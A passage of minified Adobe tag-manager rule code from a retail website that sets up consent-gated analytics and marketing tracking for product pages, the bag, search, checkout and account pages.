event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!document.getElementById("addToCartCollectionForm")&&"tileGroupCollectionSquarePage"!=universal_variable.page.subcategory&&!/Collections|Our Fragrances|notFound/i.test(universal_variable?.page?.category?universal_variable.page.category:universal_variable?.product?.category)}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!("UK"!=_satellite.getVar("Country Code")||!_satellite.cookie.get("OptanonAlertBoxClosed"))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable,s=n.product,a=n.listing,r=n.look,i="initialConsent"==e.identifier;if(s){s.category&&"undefined"!==s.category&&(t.events=t.apl(t.events,"prodView",",",1));let c="";var o=t.c_r("AA-clickthrough");if(""!=o){let e=o.split("|")[0];c=o.split("|")[1],t.events=t.apl(t.events,e,",",1),document.cookie="AA-clickthrough=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/;"}/redirectSearchText=/i.test(location.search)&&(t.events=t.apl(t.events,"event1",",",1)),/search/.test(document.referrer)&&""!=t.c_r("yrd_search_CT")&&(document.cookie="yrd_search_CT=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/;");let l=_satellite.getVar("Get Query Param Function")("(cid|cm_mmc)");""!=l&&(t.campaign=l),t.eVar82="PDP:"+_satellite.getVar("eVar82 - Category");const d=window.location.href,u=d.indexOf("?");let b=[];if(-1!=u&&(d.substring(u+1).split("#")[0].split("&").forEach((e=>{e.startsWith("utm_")&&b.push(e)})),t.eVar49=b.join("|")),/product/i.test(e?.detail?.event_name)||/listing/i.test(e?.detail?.event_name)||i){let e=s.category_id,i=s.name.replace(/,/g,"").trim(),o=[];/gift/i.test(i)&&(e="Non-Product","undefined"!==e&&(t.events=t.apl(t.events,"prodView",",",1)));let l=[],d=["eVar13="+i,"eVar42="+s.id];if(""!=c&&d.push("eVar12="+c),void 0!==n.page.breadcrumb){let e=n.page.breadcrumb;d.push(["eVar77="+e[0],"eVar78="+e[1]].join("|"))}if(s.hasOwnProperty("ParentCollection")&&"null"!=s.ParentCollection&&d.push("eVar42=Collection PDP:"+s.ParentCollection),o.push([e,s.sku_code,"","",l.join("|"),d.join("|")].join(";")),a.items&&a.items.length>0&&a.items.forEach((function(t){let s=[],a=["eVar13="+i,"eVar42="+t.id||"","eVar44="+t.size||"","eVar45="+t.color||""],r=t.id.slice(0,5);if(""!=c&&a.push("eVar12="+c),void 0!==n.page.breadcrumb){let e=n.page.breadcrumb;a.push(["eVar77="+e[0],"eVar78="+e[1]].join("|"))}if(/Collection|\/g\//.test(location.pathname)){let e=location.pathname.split("/")[2].replace(/\-/g," ");a.push("eVar52=Collection PDP:"+e)}o.push([e,r,"","",s.join("|"),a.join("|")].join(";"))})),r&&r.length>0){window.lookFired=!0;let e=/Look/i.test(document.querySelector(".look-section-title")?document.querySelector(".look-section-title").innerText:"")?"Shop the Look":/Match/i.test(document.querySelector(".look-section-title")?document.querySelector(".look-section-title").innerText:"")?"Match it With":(/Pair/i.test(document.querySelector(".pair-with__title")?document.querySelector(".pair-with__title").innerText:""),"Pair it With");r.forEach((function(t){let n=t.id.substr(0,5),s=[],a=["eVar13="+t.name.replace(/,/g,""),"eVar42="+n,"eVar43="+e];o.push([t.category_id,n,"","",s.join("|"),a.join("|")].join(";"))}))}t.products=o.join(",")}else if(!window.lookFired){let e=[];if(r&&r.length>0){let t=/Look/i.test(document.querySelector(".look-section-title")?document.querySelector(".look-section-title").innerText:"")?"Shop the Look":/Match/i.test(document.querySelector(".look-section-title")?document.querySelector(".look-section-title").innerText:"")?"Match it With":(/Pair/i.test(document.querySelector(".pair-with__title")?document.querySelector(".pair-with__title").innerText:""),"Pair it With");r.forEach((function(n){let s=n.id.substr(0,5),a=[],r=["eVar13="+n.name.replace(/,/g,""),"eVar42="+s,"eVar43="+t];e.push([n.category_id,s,"","",a.join("|"),r.join("|")].join(";"))}))}t.products=e.join(","),window.beaconSent&&s.category&&"undefined"!==s.category&&(t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar13",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar42",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar43",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar49",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar82",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.events=t.apl(t.events,"prodView",",",1),t.events=t.apl(t.events,"event79",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event79",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"prodView",",",1),t.tl(!0,"o","PDP - Look Items"),t.clearVars())}}window.beaconSent||(t.t(),t.clearVars(),window.beaconSent=!0)}},trackerProperties:{eVars:[{name:"eVar7",type:"value",value:"%eVar7 - Site Search Term%"},{name:"eVar88",type:"value",value:"%Reviews - Rating%"},{name:"eVar89",type:"value",value:"%Reviews - Review Number%"}],props:[{name:"prop11",type:"value",value:"%prop11 - Page Type%"}]}}}]},{id:"RL8b97f56a8fb94bb5a981da169001a52c",name:"[Adobe Analytics] Click Event - Fit Analytics - Find My Size [event213] ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fitanalytics__button-text",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event213"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Fit Analytics Tracking",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8c18823ba24041248e0f3b99d74b686c",name:"All Pages - Search Suggestion Click (Mobile)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!(document.getElementsByClassName("search-form__input--mobile").length>0)}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){$(document).on("touchstart click mousedown","#global_search_suggest a",(function(){if($(".search-form__input--mobile").val()){var e=$(this).text().replace(/ *\([^)]*\) */g,"").trim(),t=$(".search-form__input--mobile").val();if(""!=e||""!=t){var n=e+"|Search|"+t+"|";document.cookie="yd_searchSuggestion="+n+"; path=/;"}}}))}},trackerProperties:{}}}]},{id:"RL8cc9d10c45294bc1a9e89301feed6107",name:"[Floodlight] - gtag - Click Event - B2B - Download Corporate Gift Guide - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'.text-type__btn-wrapper a[href*="https"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=["DOWNLOAD OUR CORPORATE GIFT GUIDE"],n=e.target.innerText;if(t.includes(n))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC4ac4c520e1374b98abe758e9106faaeb-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL8d0470560e9444228a8c1e85b589a1ac",name:"[Adobe Analytics] Payment Type/Flow Event (eVar93)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"Wallet"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=universal_variable.event.source,s=universal_variable.event.type;t.linkTrackVars="eVar93",t.eVar93=n+" : "+s}},trackerProperties:{events:[{name:"event205"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Payment Type",linkType:"o"}}]},{id:"RL8daaec9dde974ef6b91c7e344fd00a6c",name:"[Adobe Analytics] Pageload - DOM Ready (50) - Data Variant Yard Attribute (event204,eVar139 Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e){return new Promise((t=>{const n=document.querySelector(e);if(n)return t(n);const s=new MutationObserver((()=>{const n=document.querySelector(e);n&&(t(n),s.disconnect())}));s.observe(document.documentElement,{childList:!0,subtree:!0})}))}n("[data-variant-yard]").then((e=>{t.clearVars(),t.eVar139=e?.getAttribute("data-variant-yard"),t.events=t.apl(t.events,"event204",",",1),t.linkTrackEvents=t.events,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar139",",",1),t.tl(!0,"o","Data Variant Yard Present"),t.clearVars()}))}},trackerProperties:{}}}]},{id:"RL8e8b740138ba4139b84361691341ca40",name:"My Account Tracking - View Order Click Desktop",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"body",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if("View order"==$.trim($(e.target).text()))return!0}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/my-account/orders",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackEvents="event117",t.events="event117"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking \u2013 View Order Click Desktop",linkType:"o"}}]},{id:"RL8eef4536c75b4145ab0ae5c43a5ccdec",name:"Header Menu - Global Banner Link Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.link-tag.link",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar15,eVar16,events",t.eVar15="Global Header Banner",t.eVar16=$(this).text().trim()}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Header Menu - Global Banner Link Clicks",linkType:"o"}}]},{id:"RL905d87ec054a424a95ebd030f2fd52a9",name:"[New] Click Event - Brochure Request Form (event148)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".brochure-form .btn--base",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/uk\\/brochure-request",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCa505ca3ef6fd4688a4c4e0c15ca25228-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL918c3ee3a1484f0e8740ed922b0affc3",name:"[Adobe Analytics] Event - ourRecommendationVisibility Trigger - Bag (Set Variable [event83] & Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"ourRecommendationVisibility"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackEvents="event83",t.events="event83",t.tl(!0,"o","Bag Product Recommendation Visiblity Tracking Event"),t.clearVars()}},trackerProperties:{}}}]},{id:"RL91cdf0699ab44a2db7ce7d99ea9861a4",name:"[Facebook] Custom Event - Add to Cart",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"add to bag"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC58885fa84a244ad79a97de864278173c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL91d53311582147c98696411275a00bcf",name:"Amplience Popular Topics Tag - Click - eVar15, eVar16, eVar17",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".inspire-popular-topics__tag-container a, .inspire-popular-topics__tag-container span",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=this.getAttribute("data-analytics-title"),s=this.getAttribute("data-analytics-position"),a=this.getAttribute("data-analytics-type");t.linkTrackVars="eVar15,eVar16,eVar17",t.eVar15=a,t.eVar16=n,t.eVar17=s,t.tl(!0,"o","Amplience Popular Topics Tag Click")}},trackerProperties:{}}}]},{id:"RL92cc74f8eab5416f8f1359e2506ee179",name:"Adobe Analytics - /my-account - Set_Local_Storage_Loggedin_status",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/my-account",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC29a5553d6633486996990276474f2b65-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL933824589dd643cea6202429aa2b1c3c",name:"Direct Call - US Exit Survey - Submission [eVar57, eVar73, event81] Send Beacon ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"us_exit_survey"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=/(?:[0-9])|(.{0,5}\@.{0,5})/gm;"other (please specify)"==e.detail.select_value.toLowerCase()?t.eVar73="Other:"+e.detail.other_value.replace(n,""):t.eVar73=e.detail.select_value,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar73",",",1)}},trackerProperties:{events:[{name:"event81"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Us Exit Survey",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL93a51d0c92d94d67a7fbf66e9ac0c313",name:"[Adobe Analytics] Event - Click - View List of All Stores Click Tracking (Set Variables[event75] & fire s.tl())",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".stores-search-container button.button--base",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/our-stores",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){var e=$(".stores-search-container a:contains('View list of all stores')");e.length>0&&e.click((function(){t.clearVars(),t.linkTrackEvents="event75",t.linkTrackVars="events",t.events="event75",t.tl(!0,"o","View List of All Stores Click Tracking"),t.clearVars()}))}),500)}},trackerProperties:{}}}]},{id:"RL93e6616ab51943579f098346bbcbcc72",name:"[Adobe Analytics] Checkout - Order Confirmation (+contentsquare tag)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[],window.sEvents.push("purchase,event24"),null!=window.sessionStorage.giftBoxList&&null!=window.sessionStorage.giftBoxList&&""!=window.sessionStorage.giftBoxList&&(window.sEvents.push(window.sessionStorage.giftBoxEventList),t.eVar53=window.sessionStorage.giftBoxList,window.sessionStorage.clear()),"true"==_satellite.cookie.get("yrd_secureSeen")&&_satellite.cookie.remove("yrd_secureSeen"),universal_variable.transaction.shipping_cost&&0!=universal_variable.transaction.shipping_cost&&window.sEvents.push("event181="+universal_variable.transaction.shipping_cost),universal_variable.transaction.voucher_discount&&0!=universal_variable.transaction.voucher_discount&&window.sEvents.push("event182="+universal_variable.transaction.voucher_discount),universal_variable.transaction.totalRevenue&&0!=universal_variable.transaction.totalRevenue&&window.sEvents.push("event183="+universal_variable.transaction.totalRevenue),universal_variable.transaction.tax&&0!=universal_variable.transaction.tax&&window.sEvents.push("event184="+universal_variable.transaction.tax),null!==universal_variable?.transaction?.Days_until_delivery&&void 0!==universal_variable?.transaction?.Days_until_delivery&&""!==universal_variable.transaction.Days_until_delivery&&window.sEvents.push("event212="+universal_variable.transaction.Days_until_delivery);var n=[];$.each(universal_variable.transaction.line_items,(function(){var e="",t="",s="",a="";this.product.category_id&&(e=this.product.category_id);var r=this.product.sku_code,i=this.quantity,o=this.product.unit_sale_price,c=this.product.unit_price;o=(Number(o)*Number(i)).toFixed(2),c=(Number(c)*Number(i)).toFixed(2);var l=this.product.name.replace(/,/g,"").trim(),d=this.product.id,u=this.product.size,b=this.product.color;this.product.category&&""!=this.product.category&&(t=this.product.category),this.product.subcategory&&""!=this.product.subcategory&&(s=this.product.subcategory),""!=t&&""!=s&&(a=t+" - "+s);var m=[];prodEvars=[],prodEvars.push("eVar13="+l),prodEvars.push("eVar42="+d),prodEvars.push("eVar44="+u),prodEvars.push("eVar45="+b),c&&c!==o&&(window.sEvents.includes("event185")||window.sEvents.push("event185"),window.sEvents.includes("event186")||window.sEvents.push("event186"),m.push("event185="+c),m.push("event186="+i)),""!=t&&prodEvars.push("eVar98="+a),n.push(e+";"+r+";"+i+";"+o+";"+m.join("|")+";"+prodEvars.join("|"))})),t.events=window.sEvents.join(),t.products=n.join(","),t.transactionID=_satellite.getVar("Transaction - Order ID"),t.eVar23=_satellite.getVar("eVar23 - Discount Code"),t.eVar26=_satellite.getVar("eVar26 - Delivery Method"),t.eVar33="D=cc",t.eVar36="D=xact",universal_variable.transaction.promo_code_value&&(t.eVar124=universal_variable.transaction.promo_code_value),_satellite.getVar("Query Param - irclickid")&&(t.eVar128=_satellite.getVar("Query Param - irclickid")),t.purchaseID="D=xact",window.localStorage.userType&&(t.eVar86=window.localStorage.userType),t.eVar99=_satellite.getVar("Transaction - Order ID"),universal_variable.transaction["payment method"]&&""!==universal_variable.transaction["payment method"]&&(t.eVar24=universal_variable.transaction["payment method"]),
universal_variable.transaction.saved_Card_Used?t.eVar96=universal_variable.transaction.saved_Card_Used:"Debit/Credit CardGift Card"==$("#your-payment h4").text()?"\xa30"==document.getElementById("order-total").innerText?t.eVar24="Gift Card":t.eVar24="Debit/Credit CardGift Card":t.eVar24=$("#your-payment h4").text(),universal_variable.transaction["payment flow"]&&(t.eVar25=universal_variable.transaction["payment flow"]);var s=universal_variable?.transaction?.Collection_store;s&&(t.eVar142=s),$("body").on("click","#checkoutRegisterForm #createAccount",(function(){var e=0,n=setInterval((function(){if(e++,$(".has-error").is(":visible")){clearInterval(n);var s=[];$.each($(".help-block[data-bv-result='INVALID']:visible"),(function(){s.push("orderConfirmationPage.password: "+$(this).text())})),s=s.join("|"),t.clearVars(),t.linkTrackEvents="event38",t.linkTrackVars="list1,eVar27",t.events="event38",t.eVar27="Form Field Error",t.list1=s,t.tl(!0,"o","Form Field Errors")}else e>=10&&clearInterval(n)}),1e3)}))}},trackerProperties:{}}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCe3697991368b454eb7664fc98396a66a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL947dce5979aa4ed8a9001d266015f7d6",name:"Custom Event - Add To Bag - ContentSquare",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"add to bag"}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www\\.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC904f862664d741739ebfa266db9f3112-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL94ee27c68cb94a809717130abdf38018",name:"Content Square - Gift Box",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".add-gifting, .gifting-options button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC916d06e8e6e943d9809a0ff61bb6dd3b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL950d1e3b65ff47b68a2ead5366549c7f",name:"[Adobe Analytics] Direct Call - google-button-exists (Set Variables[event191] & fire s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"google-button-exists"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.detail,s=n.activity_name,a=n.experience_name;setTimeout((function(){t.clearVars(),t.linkTrackEvents="event191",t.events="event191",t.tl(!0,"o","Tracking for "+s+" - "+a),t.clearVars()}),2500)}},trackerProperties:{}}}]},{id:"RL95b47850c53f4721aee9f234d13ef4d5",name:"[Adobe Analytics] Custom Event (bag-overview) - ATB Slider ([event195, event196, eVar130] s.tl) ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"bag-overview",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){console.log("sss"+JSON.stringify(e.detail)),"Bag"==e?.detail?.action?t.events=t.apl(t.events,"event195",",",1):"close"==e?.detail?.action&&(t.events=t.apl(t.events,"event196",",",1)),t.eVar130=e?.detail?.category+"|"+e?.detail?.action,t.linkTrackEvents=t.events,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar130",",",1),t.tl(!0,"o","ATB Drawer View"),t.clearVars()}},trackerProperties:{}}}]},{id:"RL9625b4cf3d3e4fc1aee0217d5cd4adcc",name:"Gtag - Homepage - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"/uk/"==location.pathname||"/row/"==location.pathname||"/us/"==location.pathname}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCcf903526402f450c835a8996ac5fa59b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL96f3e53feaef49d78364d49480b17b1e",name:"Click Event - First Add To Bag - Quick View [event11] - Send Beacon",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-card__buttons .add-to-bag-button, .add-to-bag-button.image-carousel__cta",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event11"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Quick View - First Add To Bag Click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL97241411876e41a48b4d1e732394b89d",name:"Track My Order - Order Details - Track Delivery Button Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.order-details div.outline-button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/Track my order|Track Delivery/i.test(e.target.innerHTML)&&("OrderTrackPage"==universal_variable.page.category_id||location.pathname.indexOf("/my-account/order/")>=0))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event42",t.events="event42"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Track My Order Page - Track Delivery Button 